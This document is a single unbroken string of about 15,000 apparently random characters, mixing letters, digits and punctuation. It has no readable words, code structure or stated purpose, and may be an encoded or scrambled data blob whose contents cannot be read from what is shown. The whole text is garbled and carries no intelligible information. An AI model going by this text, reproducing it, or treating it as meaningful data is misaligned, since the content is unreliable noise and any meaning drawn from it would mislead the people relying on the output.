xSri+wCrpw^VBN9Uk&CuW6X0~pzhofdO-~Kh^d:9^p/pk6TII7B&uuT0hEkBCSStrtNK2fpkB6sJwwiRTixpRe0I~ICOpCWY]hY;DfoXq(]1WC+XVVESuxhV2Ewrp-/Y&YkxhB~|EhFXo;d]4V:/0Ci^&dTR9CO:~Y(_IpwxsCq2+i4TI)EAS~+1p/D;:--hWnxfWSr9zQIVeS^s{6u4toILxYA@dV+wTWpn06Uw|oA&Ry&D;kBLR_9E2+n9/rVQQUhAVy0Q}]]%U(r6fN9sB~ssy-OIfEC)O]0zKiuzk}W_T;9QkyUy};InEBu|qSxoIn}CzzuI/xUI0DxiWhs/nIhd^Fx{KqONR{&%rz-Y2S@F|Ki)LSS_T]V4/SWndzUTR-0|xJw]J-rx/AEIJE4twpD~JDr;L{VBuEk-XIs~qnh4ySRDrxU(w;Uf4VU(WxIN9ynnnz~/@W-yR^+ner0;u6-yBiU6k%-y;orY0^Ef]^kphyW|y0Oi{i910{}fiVr@;WneF-r/FOreOSe{+kA-Cn~xdwSYd;{qJ+:dy:W^NYWf%Iq^Ndxpq^uNdd9EV;BUdLLUzNh6~FnSKB:^)6AkA;iA)DD^CLNykuSuEuhuq|ei;:OEOIpAy~|I{UNrrxyuB|dB(9Fp(qBWwr+u0)id&u~^Y|{O_|@:YD6f{JepN%ikwY1]R@Eu5ND677id7kpSLJkd75k6tr4-t~iEEL{x^r~UpCIuu(1;t|KhIzzSw(A:pSt~XY((|t:-IONx|p|Yhps:d~U]~O7UJ6uJ:^_ro:2^k}_6dJnIV@Fxkr_WqJ7;BoxhtqVfnz{:6A2^9+Kx9yB::ETNKRTU(eCYVinIkikiV}RSJN9u0Rr9/9~{A)JXo27Ei2_WU9DpnJA|dq/7~qR5&qQ1O2CCoh^A]^]ACN7N+WBo~IzUre/^Ce{nrtu:idx~ndukhE~4hwNO:JnYUBrwzr66JriiDJsq:ws_:7_yphEE~OB9h7OE&:WVKEy/W-pAx(|rp;AsuOAkx;d)EtTzd+)eJ74}@65f+IKXC:Ai+kt0kxKeK^KAzL&:6yA4r~yYn)zq~kS+]pV^IzWtirrEIyQfJUCr4zAWrSxF1t6A-p5qdq4E)L1Dz9}]:2:eOS]Sdi4Ao5Wz+7yLdCA^RW9AS|{zxxxIIJofrfp(~IkY:teUwtWx0hE+rt+eI2%;zE2@rSFBrC9kd/Dy9::(6Ai;;(DpKdUOCf5-VVpsyWuS5U6rB~DN)DU:S~riiVhdB:JIXQ&{+zof0TtrN%TdW--K~(I2/-kIA61h}pJ4xfzJi}5k^Od;LpBRF-WQxJU)Ai~TRA@)tS@)A]+rCui/^0:|pTdX6kdVq^4|-{WWK^nn1EBLQ-wrsY9D/_KRhk^6D^r2TEK(]fpC;(](hprU]I|f}{ss7TJ{FoJ{OSI;SUh|TLKf{r]kwqhwqOuyV:p9xIriuK^](6WD%V~~F@1)K_hrd@6~EVV;UrKtd^EJD-A:2^zqSO2WJdOxrYRpIrTYXBD&/Bt6|yd:+K1%d{-wzhp_oo49/p9NiUXQBzNNqeN::pCW9TOyrnVrzx:xnBAA1ndWx9nV+{wzKuw^4XB:4XK:KK7SN5WL7ri61fC]TIuFCIX_z4Xf{itLI90SIWVqI/siFSI^_}-r~fY;Fs}:}A{FrwNi~96S/w5x17wr|Y}ONn(r|o5WIwor9E9Y@|EkOdhFJ(BFx|n+iz|iJiOS%us_61K_JwzN5z@:/pdFnCsE+/iLU+4xR/TX9TX-eD9BUT-U4pT6Vpo+KiExn:U(ui~rJ9ppJ}1]]At&u1ytus/2uJRXxBD:wy|6LSRT~z~4k}Lwxhf^LX5+V{d;1Q%;-OITUknWL-krhdyrhsL(@ok:U}-+p4]LN7yw/B9Fz6QI1wCEr;+VIXUYkdd)+X7UdJhCx5}YuYwBkV:{nLr|1t%pwhs4)F1yEke|5LkL(wU(rx/X1w1o@RQL{k&ULryIB&+NR(n~tk|JK~yOSzxr5LO/TzyERyQJ^9x5DxQd0JW_{Tt^z_51KD|t1:K015]CzJ|+OTUY(TB]1)0Ith+Q{Of26FW:VE+eIWf}dX]i5E]-55XI|IrqRFW505N^TT%+I]ytD^)@(CWizu}6yO7i&E]O{-/{:+(q{FnV:Fntp4t(VXT:zROLR_+thRF4L0/rO~+yur&9p+D7()EAEu^EJAt4~uhNpkTdpqLehyh)@yFBhA)Yz4sUJLo/{/K_Ji{qy-@_V/z&LNBYX_+EzXUQLn1LiL)FO(]f@L{59VT0FD6+hBD^nT}weqQE&;^SK{IrDxI5UKsuxL)0^&d{2wU|AyyD4RLV_6BzD:)oCd:^}zByO6^F/;nVUq{-Fxh2VCy02-ys/Or-/1fy]ErYOI~S]SkDpdsJ6T|__EuFyqwzY0y1tp0B:VR4Tt]AfN+x6^QB}T{Qf7)N7XUKR+Nd0kn/X+d-+t(;w](5{q|Uryy5/hp-Y0(;rQuuL0Dh0+i0&||{XDpY+u]pS{9D;SryDy~;iyu0RS]C5EryiFu;Skd9Xq1dxWRV|BiQiSfQDi{DOnAq@:{4/L^exBk_V&7Qwu}6A2oJnO9:;ShkRO6OU-BwdeT0teJuLo&4hCF_(9qL)z7;(5&O9rdrrI0(wx;r9WDoJr|weAo}fW_6TtUXAJDX(%64(ToukKC^LJV6wLOX(-WJV&Y(N2~Tt{CN7%:AI}z5f/DBEwn]O||rt-ruWsyO~1rus+Wk{XzhIw9&En;}WDCheEQB|pd}heE2^C];xqAEp4err9zR6hQ7-CX@hrRF5t6BNOEeUUrT/B-2UIK)UCf92wuoUDYU5h4XhJWs9o6DUWwF(Y@DTCYo+E/wO-I-r}OUFRzEr;prr}q~fOf_T^eC)XS5CD60;NS1:NpKwDJYq5__K7n2x2IyN^)4/TICFT7e|6s+&574Cwe2UWB@ptutNhrqEJDx:nY~NspQAVyNWCu5kE4Qu0^71T0FhkIfitn^}+uLKwq0LLe_xF%X1;I94I67K4zpC4-k)oWt)doB%o)O4rn-h|rdyDW/1w0OQC1-~|uND_YDyzf(^uIxIK-Y{K)ofo/L(Kqn}kzN_{zI;5z6%LK:_o4s);YkI51&1o@)Ns9{]hi_Ue%x&wB4%)14YKDyE7^DCEqf;Js{}1;&QwoAqOyeon(&o^-tNTRt:1W%]n2+EW;U)-T_Aqz2SBCEIxzJr@Uy2X@7((_V_Rq&nnRt|uA@r1OB_|9Kx2W(_p~I-eEpSAzO9r7dY/4Dr{ET0@_{@0n0R)J(T;/xLpXxqCX)tpr}:9{^J457kUDsOWDsCEtK-LVzUL&A)Rs&ouOIR)e]9C_~Xn4)zIX6EXRE)9/tn0n+U2F7r-_TiRxriJVE-{]6A|/;)pi_|SiwE&y42Y@;DRXyRI9+r/%@A)fN^L_7C7X~&@7iStBD0zhSsADwD15EY&CzsrI]5-rORBDoW{xpOw6S0L;t%45tste)1|er95/TtL7)Ns1OK_%e_k7Yf0DyR(ef@L24UX/fdosTzA;XBEXW)5%FXC7p/2Ewn0oL_TY&;nTX5ors/DtULx/%iBI/}{r/}C//0C//14/{r{B/pIW9{wuo0ieQIoBzuThTxBD-;@SizoiRYF;hu-DDey|RdrRST}u]A~onWY6wFDB:VtA@K&y-Tn5zUNksYR+q|n4W-;9X@RuqNdwik~-0Y~UJBKAz^|U0%hIJAqLr@d7nUtirDK1{@UrI6WfekSD{TU(^rQBi^Iu0s~zIpSztrArrJOER+SA+;xprAz^CI{;Xs1}/upD7wI+R-(V+Ryu:tYDRUy_~qo6J7sCS|V0RLw4:sAxqNf;C~JBf)K@-FSr4V5A@/hh})Q^4d57&W_W})Q@sY_9X24q})%9w6R-07~Q1Kx;4qyJ-/A}&iUwTAtKsw&w24IV)_s-9i/r^Yns6dIoqk~UQY/&5/Q_sUR@9-nF/Vrq)/S7}9ROY2/k|i2XBSDwOdDrIXuER~rz%KIyk59uJ%KiLDDx-05EWd]L;Iy((^oQrTT|w|d)Nq;L;^~y{{KTT0qERCB||BB;Fuh_h^Jt]kk@/EyB(ff%iR~RQ/uw+WW-(SESY||++hJY:_YTS^^)dwLCLJ)7O_JT:J&y-{Q1)SLSLXX@I:Cd:_06O;%fJrLKR/%wetX1WEAxikF@6rx0EJ-5p55D71^qxDD6T{yEyyWQ_DD{L{2e+EESQS6)IAV4DFFf|@(YnWiT/]N]NNN%V0B0{/u|ABBB(qFA~|;00T+iU&4i1zzdV{(5R-R7F+i4uXR|A&/}@&L^{p%D5WT:O40@4|e0/I:_;;rpNIpxo]2DA]uIpCuERxxIEAft9W;Si0@nT@O02E~((QL|5iW9A~B^FKxxBIef4AW}nnnKVs&2XXR|f7777qF}Q//DBoo9shh7ffpQ}]VrQ+wu-^&OI)w^I7+AAq])FVD&0}o}Cw6Q&V&|{k;V|@_xp:w~i00L::&Lfzz{rrD7+XC|XDOpL_^:BOEx{rJpsyVSreT}UwTI:f1]rIF(N+BB-/-/|~~}_0~JO&+Y@^dhd1Ed}:5d_%JJ__5DE1)tx)W)FLL{{^YR:}}@d1))Uu^r-E7Exp^@o5KOKp)54}sJFXX/2;%@/u%&d1{e/x0|11^^)EUF45d0Wxif0&OoK((2|N9BsA+iFYNV;NeU7A-n]9+1s0J)UiYdxLKJ_X:CiEQiOF^w@~VYY{)91VIU1nQe2eX@rr;FX96eKIySi/|U5(4nCk/]R0JoUYdQi@nXJ5R:{7ks9FwY7%1)5XFXX1{eL;9W|r4K()77y99nQD_t_97R5FE{Y%/L(hR4Q/d{6nswiz;)f-fSw2;duD|]-sEUsJ]tCr0(^9z6pCS{56{t:5X;n}-29U^D:pxr;QnAqo-frX~uphEXUJytow&Fr(L0+_Y(LT;29A6|64E:-RTqRep}|0fEp}KC2;7^k)9%t6}4@oLBQXoEX7oy5/q{ICFSQD(-e6EtS&~teQE9XKD%t%%E(;/:957nLwWyULWL-uSOfVBK5ABu6o~Cdd|^AJ^;u{TyIA5qC]UIEKTDIpoxD]nI^Er;wrt/hxDh+YK@(:~rRS6k({OTEeiLJ|V:y^n5D(:L_i0Y_h](AkR)N+0&u/ITWWIh2z{i}R7&O59TS9u{&sYU+F2xT)+LBk_f~Syi~(1+QO/hfk+J&~qQ{+|s2B@EU6]CN&ddpexFn-]7^{tpKYkuyYCIVu;D|r]rhWSWt0WOAr/SW9hNiux7}SWBiTB+E(d_It9|2w~|&N2U~{s6BFT(;FTU+RLkTkzDF&~]xz5oqQrKp|CBps/}):L@so++LQdVqt/W^^6}oEWT%~nSXX2wk-DuRerO@nB-o6U~|DB~szF6+9x}UI|u)SI~5_%z-0xyWNrrhr|+_]qRprpr:unyLsxB^FD:rDh-Wd&pL)^Uq9zO}(SFI(wqSBNd2ABJn|0n5}1W2I7uJB)7DBnBwn]SJ|2Fz7rT@OAfVkB9XYCK9KD%AwfU^n+BV0-Sox]RSJ6S-LW&x-9(A5&OF6x116pCK%W_S/B^5ixII5eTX}Rr~@(ix-WOxep;4^Wrq+WBykt}rU@h)Rh5:|zNEDSCVB+wThq61O-U+KUAB(ILAKAA-zF+QdhdsYxFJzp}+AO7^5Ji@qLBVW1XQiOpW(o}RsBSr4^CE{kFA5(h^-]ADIUzIy-f0/+L6w;ru5rX{O)uO^SWdBu_p;226f+%oDr|nzDBniOrEA)_5NdYqBJQY:1;{_6Qq]]S@f~+sh06++y~&qS:S1Nk}BJ05A})tVF)]]{x:tV;xRoh;}W(SFI{S~N)V@TtY{1xRNne5toq:J5_uu52+]5Er9t_iX0SB^f5&xrR1yU1r:A6qoA|:ux&TsX]tpo4Q_ipB~KSxIz2hXxI}|^+{xF)KB;~Oy{@_6f5zEYU5tUVSOQ}~Kxq6VAz@:Vtkdoz}TY(k0&V0%9i4tL@WR5d;J(]WR/xI2FA^o;6]_yyS|4uxe@y1/WINJBBdKUQBAWrK]5(Q}uIsYNppK0r9I~AszW~(ro;B&K_Brus)k&6u9K+L^ezIzFo&;wTqnX{F4U@h]^0NJBu^:&eehqA&totAF@(LWw6_5n|7^@n)nqhikq+5&w+;dXt2wXn14|&Jin4L&;}Y@@kFWiVOAIky&^f(FpzkCX-UO~QL|EkCr&2u2&qQDou{(Vz%ezAsJT7O_YE-%+T;QFB1epq:/iY}Xqe{t}IxC]O65tXx&o/):@ydd}VIF:T0C7yL+1Q)p/_XXRyzWN]7nY5p9]r/E6V}L62(J4DzRhA//WI+S4K7C:{yoL;iO-^uA;Dn5^yQ@F)LkR_d;u5_r/4ie~(hY9/7q^%9SEK-XQwXh}ffOQDs_h2]iW:z9AS^CeS}JJx7e0Q)4h/et&F26UDV:7nt:A{7KseR@NT~kp;JY4%O|6oh}z%xC1EeER0]2wBF1-4ksJFS75h9_:tfdR%]04IRRh|sR6XYfe)-DD9y]WO+/n;E7TEd@TwE%2nW&pz//Iw2zA|RY&:4(x-5r~rrd5drkz;W|_DusN@7_-Qz|^0zrIS7INq0UfiYn}D/Di;RqtsL)zSO(o/696U~d^hKErRJUV/50JkE~AtXC9%nWQI%XsOyYIyyYeiw1@:RpwD%B9~/opW(1D;E;Y]D/1V:4DS)TE-eRqQ{w%Bx6Q/%Q9D9R(D|Q1+_k]fRR7O1B&Te&nnoAO;ku1K%fS/-k^TTihhhIu^4ouT+DzN1z99toustINU-Ohs+-xI^S6&%Wr)6xS2rOunOOuTtDDr{Sr:k5zWp4OWLxC%;Kz1Q|DVeC;uEp^-%|OnW1X9QoIYL6S%Xit:n-p{tKuTYOpDwru+Cxx4fOp]}IuEAWhfw1ufkC;BLwy2E6+sI5]N))5+X-w2]orWkrhO9-D6oB6r7rIL%IXI1{hsW-IRRzhD60Dw~yhs~Dh}+1EV2Or&_DhsYO^hnWhsQpX_:J9/s1uswoI@&ohT0EREz0p^SD;D/ouD%rhoErRW]ph_:teTFpu^C/BrU^rrfy}E~DLWfw]xA{-WU/xEA^pr(KNE&(@DNA_6J~LpfrhWUz5EiuSy|xL-WY;toYKw/E_IdNTuKDoB&ko-CBxEw(DhJJirfL6r]_Sr~RVE;9@:0_YOuT%Wf0ox%UWW+u9WhTErf0LEu0pzXz_y--IrfJCWD9rr(~Xw_Q%D14BWrAfEf(y|T]It4w^{7wTDJukR;LEt|5VOy}VWBKBW~LD4]k%DfrOpWC&z%U-K{^7z%7;|fFii~;oDnDIIfRrrf0oW;y}E6N~rf^prT6%0uD{yr-_y-w+WW-DW)~DWdiQE+x2yUiDnO@Qyu0^Ey6LrY|JyeSEnLY(W(WQy^7/oRrfsx99JCEfsr9YKxEf{6u9e6k7/6kJ&T9AuiqedrE~twzet~z:KIE:URziOpuY0rEihwte(Cz5n~zrTyOzQpwYTxx59~td9x9eAp)Q(y%VoTuf;p%10LFLJE/(rr9Yu6)d1rxs;_uL;SkY9x%9Xrh/;SkB@|tSX~rSs|kh%:y7Tp&q{uxw:qWUOTuy+D+f+rEd~R9hIC])YID;(yiCrO@X2X9}STeBYrxC_L4k7i4S^:w]^_R;0r|1N5u;2xxxArENDprNsrw9Ny{uwE]k2xwiNL]^WL0+hTsDt60T6OT4;WV}1exUdCW7KrudATW(_wk)7iy)UIEiUhkeFrueX{pT7+{hnIBCUBSr2iI|s|ohX:B~J:0kO]oRz-{IW%o~^hI4wn{h0uWunzBXUyLh0uou%_4p2(Ii0ODX6@y~Yft~7w)rKJEh9zrh5xSTpF]W::0hRCp0w4E0uwqi20|+BOW0)w(i5]Eh;;50;F4~]ky6x0(6EKyJ|^0u@VWp(+(2uKIR:EEknoLDDr}:{6RR(Yy4e1{D9~DRFEIhsWrus]oL_TI4/zBueSLi-+oWfwEB^2Br~}ruR}p~FN{yDyiFOp5WNU04|-Q9Y(d6;Od;dFWzV|65:XprV-:5rqDpF%(r@(RuIrp|hBII5JO]SStrEq5pxA-DF]CTWd0E9i-t%X/tuKp@o2FJW]RAE;74]ie~r7e0En+oW;|tEQhpWUT-E/s7Wus{Ew0qrIfzE{Ru-fCXyN0TrEe4r]+BWUTorNEE]A1pW-]F~Q@S(UTiyyW4Ey6Or|O64QFpWU0@y:2~W~X-WUX0rk^hwn~O5OtJ-~T-r-;QfrWLNrQrWfy@yOQ(rf^d]E-X~XV-h_}+rWe@y:5O0O-|)FdhW7K7r7X9Ei^/r)^LozT:BV2CrErwULYYr(ttyR5KW]57W(r4~QJiNhTpNA&/IUDTr]&~I7s7xpDq]+FQx}L@y)nqEQROWETJWE-%rfX&W-;]W7T]r7/qwsntxy0QI2CBFyLiBEsnA20/R6JR];W}U]|pAxUIS_Rrqpw|srV|rhBRoWJopIrkLp^{0+BIe:@Iktx0p;Ty9}x(nXBI)EXi{V+6J4i{_iwSKBueOwU7RueSIAEI~REd;rkBi|EqtikAiBxdruuE9~zRYDkh+BES_4AypTEIzxEI]wUh/0hWpAzdd4wIoD/V4T%9~VWB;ikAsI%:L;97NpWoQXA%YLWCIr7fN@%%7NzJt4IU%AzF0q~wQRz5}NtiF6%kWsf:XT99xC&dI4thD}-L_SuqUsVd)ixWI@E^/~)_sR-d4hiS+w-yFiuDqskL6A+twTo0Bx9(9D9hUXrX7Ari~xk{n~iiY6+@@e)uRC+@e{1iiWI@nJQ_kr|+:9O@7hqC4Dp^~((_-9pr~RE+p6DuU|tss%rx0|w6TiDJJ6xzBEfwxSp}+YiNu/CpxBre-ALIFew_(kI}N~|e7X:C_}{@I{0ii+-~5)QAkRru0uLs+QETf]p}|+L&+&QAKsJpBwDD9z-@EurVuSkh}u-@e5UuTr]iCU(09T:~~VNpBurhuRruu}Wo6yVTKXt~yRF6EkE~V-O;1V{iULEu0~pT4soh2iqT&dqR|0pIkpr~k)r~ExyT%%C;OIQiCnIh2|oh^r]@N~6Vr_0T2]oe5wJh27WInOE0^^0D@kE9WqQ~ETL44W04R~^E|r{D+VQwp{BTI//tEQ^o]AJ]NQIwB]J4rIeqrWV2F+UY~A}exu~4:6fqfQ|&pJ)WuqqpKwApIwWp4R)Yu0Y%rWJiWWSDwExh6^n-t|^nrrd6NOrTr]rKpX^JW+B(Eo;Ew7i_12J~w}N0@wS0BKt1kxi]y2}tNNe&-UE4SpLQY-LAAAVCI]-tfRrzy{i7^kLDB;KnBd(4NF/Lk91;(:~|]{wFBqF%wKEfAuzoEQuh]FsVNw-f(F/TW~0DN6L7]snEopysArJXS~~1y|{@oN5Qy^YCyufs-e%64QoBWUXIr~^irfE_EU(Nu_]|O7xAASCCYEw7WYEu-Y9fU4{i-YE+IW4uWfXyyQTTri2/%|-p{ykyxswyzT;BwA9F(Ai(VxkuRxk{;@+zD}NWFhS:kUhEI-f};I;BO-uNS&q5~-Wt_6oC_X:7oxr%:AuVtdz;t6wou~;&9-L_OpJ_5xJ^}Oxz:ruXupyp{~d|Irsn}~W5)@n0{XB5D&)ffy+w6nAkOrk9dCJEu)eq}BkEy1i%&D9%V4e~@]AQ~V9%F|LfzCV96p}d7Cwr0ReI74rpO&2o(BYz}wUE/U+x%Rf7WB97q-keJruehrxNo1tI}~twW}C9YwL9uCtAwI1fTwrwesVJB|_9wutC&n&y~U~]L}z_zRI{kXEn41ALeT9n{F~6OnrqYs~W&@9REs-kECYn7{]6|U0iC1Wr)dAhy6y|/(Lw(%rhhCprs+{6U(AsuwN0CtArB_kpY@OTW:(ef^wrUd]]|pCDI~7|Ae^Kp-2xtndUAV^Ii(IxrO2^|&pzQ~Ur4z-r%kLhIwo(r~OdREe}eVK:frwpu~/SEp|OBwid0}ItQw5JJ:1_if{ULAOwyB-C%;RAyN%AVoSBRw;UJ9NdBqpyOB4CYFQ@0t0i0y%s2touO/D}|+BV0~I|sxWU%4hTI0Nhy-}oqFB2k^-Ds{WhVQIu^1puOYW6zkEsk@qux+Oh/5%uK:{;5;CTX&;rI0QoC}r)SIpTYq@^DdqID1FrITf&|A_~tw{{Jy;hz)L~y&/:BB)hAFr&NpQ4Sy}2kqh}u{{Xkq+dE:(qL-JnV;wKT+RWW+R{NWwwE;V@ydSwL@AwfR/zy/D/BDe1yo9SW+yD9Af7}qIeXx)Q|ws}VO9nQSKkrBzJ/xu:r;uIwq)Sy@uixD_^rErwprEWkufr99N:/Urn-IV1KUWVT/OAy6{A6%QQ:)ioQJtL%uyRVr(|T|9%t^(oku&]yAKho-i)^R_uy{BK~QR5qh4e_7;t5VU)^{I~p~DiNru]Vqos^9k%VNEYrfz)^@ehS_iJ55CS%@yF9WstpfrC4/Fx@2;tXiTI1/o6{5)}fuT{kY9KEre{eC^wFE]N|F{Kr]zL]fE}W)L/@nztKREWS696Iwys%sO&5&TepUyhp0ES@~o5Qk7)XhJVtQ-0k4zk+xENWRXUE|otrsh4^T+z+A}y5&rQ:)KAnYE^-ruUIuwW^xkS/IWsrNe&0Q|-tFU;iXu-if@}RT]pBh@x%YoR{FDDiW|xwru&&xw+kud&rdrI9Vwf^D0re69(U7pT+7{^INs]OYIfzYu(W5Br2QsfRQ71y|Br+7B(tJp:hd9eu~eztyD7nYE(poEV70k)txdkx)+DSAokRnIW2CJhFQ+wV}0]q)w)0hKfDp]RY9+qnUFI)~EqLQOKfy%Lw|_S(Y974x1dYu6dypEzU}V47)OSsRnKAN~}zA&^/Q2{o0kT@KNI9xWrV~]uwYEXC]9hErWhIENuunfVW~A@|+{ushI&OxD+2xpN&7--XRtR%s7e027/Ckw+:S(F9tith1{]0;i;k46+OztWYoui&]ENwW(Q%{uLDYiIEJdFpRfC9EXhUB)q0S9Iqxi0ySyz2IOBdEDqh0Qiq~J0:w~2SUCz9B:}dJV5@tN:2B5}KnYXoWNKQ&+X4RS/o@:DQxVxx1/)z@NBTuN^pW]ypIWSy~NrrIr{Xow{k2&tSo(AtCnQ-Xw5s%z9DNo5EeRny^z%AR%4Wkz+Ld/fzCIrAO9w~&OdzukJROkKQ-DRt}%XB4()ztORkSLA%nu_BT{T02/Iip;zE@)10p%_xpF_7ztwQo~pBUS;X&Jot1}SkUNVpQ0QOpExL|L9n9X07{]K2UFe7X}e(OJx/iFYpD61D+u(Q7wX)0-qEt}DrD6y6xxxu/zqt;9]fN-r-{9/Q6wxxVBJrN;;Ji{oDE4xSK4~ow/ze;ehuyV6rpo12roC-O5y5h9wxkx{D{oy4zEWCoyQCrh6IYVW@EOO)44ChAV_rNNwrud0Byepf6|S95fQeuNC;/0ONo}ur0S4Beq|y~q;Y|qyro~N-s0IwO2)-I;(_hWphr~+y0E4CpRexud|p@QN]}yy@20SpnFTF62wXEBAihiyCk}}z]N9-OOBqu]+UdS/nNiV:^qq@tzSuNn|+&9xqtunf-/&yw}|D9/Jy]IuXQSorU7YD&V]Dx1BeEe]AIDRhp]6_&K^z%VrBXU-nhJRS]2XoI^^6iqOfdLd_6onhJLhQW@}ksIyy~y~eQrrDK@wr0s2EdsS)I(({0nh0n0QAA2s|7-ftNfwEskEunw1E-9|25FFfYw;%6]Epp6rOf&2O&1E7SeeEk^r00pkt5|J9oto2;XhwsL{B}ETCww|ID(1F]DwXN~LL(YE|YJ4wf1syC66qd{-o{QKYC^C^n7K2(CeSS^@(y1qxIB6++wVF]NSC/_RQnQA]5JyTziBk2NqApzqEoy4zr|26~NE6k+wX{e/AN;^ifR6Io@Tr0sE&ST:i)y2nWWWnR+yJ-w}wtqpyy^Ihx+fkfWihSdY]uNyY:OoBfu^:2664eY_;NA(V:A:]WAW+YJ:en|RRs/_y:nk0SrD+(_BXT4Rz@o/5t55O}uRS]q2DSt%%_677-K5{Yx~pNJ:|^1V^TRDid;{EVJAOo;7erh|ett{49~)|yNu}~T0T%912tXRkw{iQX/iI~@02ICw(squeq;;f/O{wI6oJuX+)/&Q9r^qBO:%BoO_:Bw-wN+JSNqSX)y14sQKDk;sekN6D@+EC^o@|fzF6x-Bd+rwSTi4(OROIVn)E&o@ry{069uxudO9;Sp-r-U]te/6|VCkYsJk)%pAx&@_]u+{UOd}ftRC7nQoRXXEE(K7LW^fe|D)r/oRS7yA:KiLEqoFW2YLs1xJiKnRkKsYIqXdtr{ndqJVOW5];ryN1pXypOk6&L(k(FORC;VJiTCzyFUJyWJFFp6w1dr-%A;AIr_}kEN2k_rkF4r_)1o+IuiorxF;zxKR)w;Ao:+CkiEN|XU4-n@S/kydE+|^FeIr]OD0x~LVh;{@pDq)fL)+i^7]40hBOQKKut9;TI~x9i{rndR7;B1FN;NfkxC7eBt~e^VQLtsD(Q2tT4dS9TkNx_OSk7]9]:i7F-ww]Jhw%QI0W@i~zW+JVh2+C;U])inu@T^/K6E+JDIq|DB+EO{(0BJ&;7;/t7;fIW42_XJuC}2itBLo|Wf]0S9z4_xiQVyUw2hzJf4Sep{;r&qrBRS00XLNJN2y)ihOo|V]hXqR(z]LAkEV{--0YC~CozBBJ%6i_~zf)SK@hExewuuuSTph54BO6QiKELr]yr+|FT:AKFwUxyCEK4UhidOO0qV1BUwtkB}d}^UQN0^V7e+dh]qOBJBWSuJpD}LTrInn:5Y_U|4pz_Y5|^oRyU]o2B~+-ke;4zyW|sCi(Q7{OF2K0ShYn:RL@n;-@7eRxxw6y-6X&OO2&/]~{FB]E0ewB^(k6|d4h5t@k^{{n}sXBUSzTFeYfo4i/{&E(p%^@y^n6w26Nyt)AUw6nThN+Vt405zd6F:]Eyu52rVeA~9I@5)@%t@9R)oRR_KL+Ai@(BV:(5C]}6qh2{EDr0WikoiEzw(^&16fW)(qVy{p067Dpn@OBEVdt65p_{;NA2p|~)FdJ7+{KKk:BnfoXrEf}VU2r@5+W^Xd)qdeYXhF42V6Nf@D]7e/{dt2X_QtWEJVQSwz}dRYE@DTD5torYXE1zVe&uSx/T%4kdV9y5~(9oQT}&|pCCETsCr6u9:@hN4Bd;4wiN|dJX)]{eo()zp6pF@6RA)@;AB/nprn4T&hrwODhIR/ILxd]rK0/swSt^6p9AQRBCF7^d{o~s/:^p:VV&RA5q@J_kfYOysezpkCL~U~dBITs4E5&d}DnLAiWr90_-s&{2x{dI5hYX(Cr7C;(QKUJkf%0R&;)N9kRCkywSztI0;fR60WA10OS7Ldu~XB)UfAw]59+A~]{(o0n:%qu---ptW_(VSJ)trkX4ow4Vp@qV}%tE_r5^t]z|6f]~O4EoQoRh9NqW]sJVTB]AIkSLxk4VSk&dTqtJBd9]TXdu0t&}~xVW0s}7NUf0XFd2QU^F|;{Kr5:Lz/B4he-y1s94@FJ@s4Unus1eIhS-075XzK9Y|%t|R7CiSW/sd~r0_FO)wQz)11V%_^N5BBn2ueTrDq(2QpTR+-NV://5-_~{wDui)pwBAfLku64yUSB}%L6yuENnYp%d14ez}5sY9kJWtVs7+I6QEJ7&q6Ld)XqQfNtiq5f/FLw22})1@Y:~^)^K|%n0:i6]SRVs0wr)f4%)Vh:w~CiA}dnCw1E)&d;EN1o|Vk{&KAC]iQ+0ORE9qs@W7_KA^DrN):rBVBCk}D/L-010L9rw/iEB:)+A|xXRwf)}:UtxInf@I7RY{WQ7fTBFC{^-h&2Y6i(}:e7^d+Vn~4wy2{1N9d/e^{](1@to@7/25{n/eNYS~~Xw~Di}K)o;YhSKsuFiC5^)~^LX:J6@R6)e%VF~%SY_A&hiq9DVAuzIr%kI7eXk2BX%t:I6(W~eIWD|_Ordx_T9ATE0x:4qrQ}|IxqY)0|he_{QW-rB}{;EfeyJQ4|X4+41R_4FNF+IOk4r|~7+^f2)A1&Fn/fJinQ7Y_fI%X%}_2n1Isf^fq~KYwVrr}h2ONfs:xI|B&(|BVB/ATAKC6U2FJAhk9BokUhiC}]-x]N{9]q{F9]%eW~%:1BV:_-O_wNS/wr;LJI+;s(OXor:|B~fS/r:_Kf59x~&nW~1K+~AKriENz+AKrI/S]BO]4qRO0A/Qs~%KKu//{A%)%U%nWVuSiApuzq-AzF@@dB;(yVxhLA1BiA@1]A|L|dx{iUo]dq0k(q0)%Fn|BEBzp;r(EF//x+Wp{X2~DX]]Kt~px6hx5;]zWyJpRCBUu4rif2@kRo}&%rAY%~VYEz-7w(rrqDkhdCwYY5}(^W@-4xAh6N0&If}7F)SUI&|YEKdYpV^h]Vzh;p@phzA6h70(rRzEr0Wp}~&Bk|ddkqop1@0fXX26O66]6sSp9~+CJFqhA_C]eT4(yCWEu@4xt24x+TTusY&BU6pU5/hzS@B&L6D6d-p(TC]t;z)7dUwCLd@k;)dVE6s)E|5d7xqhn-]VE0n)/^@YzE5hz)K6z_-Ur)5yrYUC_U^)troE;-|h_FV6h%961y@)tFoY)t9h}/96OSwzywzE9u)C~VKd&^CS{Uqd|N&xLA{ED]/WsBCzsV+ps9~UOQoJEquAhXpFo_u]-5Ny-6A^B5~Ei{_JW/DA~(TQW{@qViC6suNk-(KnwRVksC{V2|:Nk4QYOiX%Wo&Q&u(zUr;Ts:]UJ(0q+zyRJuf]+r):&_ofChhuTq6iUiVInA^6UA::nA:TUA_KnAXxUA4znA4iUAsdnAs6UA1:nA1TUA/KnA{xU^rzn^riU^Edn^E6U^W:n^WTU^yKn^NxU^~znqpkurrh%II]ypw/rxDrrrrrprtWrrrW/Dr]xuRWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCT-5zUNUCh4KF4+S%YK20xw5LyDFxh~wEiQri}~ILTVJ}Fzsk~k6@h~:E:TY2qx6urwIL|x6pst~kRU-STTUe2uF6})+2w+U6k^huF;O&6]yhN4nOT%y}^}z22TRrDkU_FOA&BrQY275roIK%i@|p^w+nYQyrpx+-h244_p6WdTWDC)9IU%Ye]x6y^eWwF@X+hFrWBurT+E@tnFDu-_@4Kx%nhN2wp_A5J~zNQFDr7X@{ktfnuw&BKUKQ6X@Tp|O5Xs]69r6/QXI)n{xs)LTk7th5KQ%/&DoV%)|1%%/7X@JDD-O9{///sQ|i9pprIi_WxruTKpoWWyN_CppRuxzyrxE}-WT-B-U:ChhhR@K;k9WW-OoOpSq^C66ihTi+uNB/&SOOX5WW)&BB(UNU~A49wwwIU2Kzt]]@IE%-B_U46rp~pqnzhCBRhLOBQp599]D]h^O|AVV^FQnF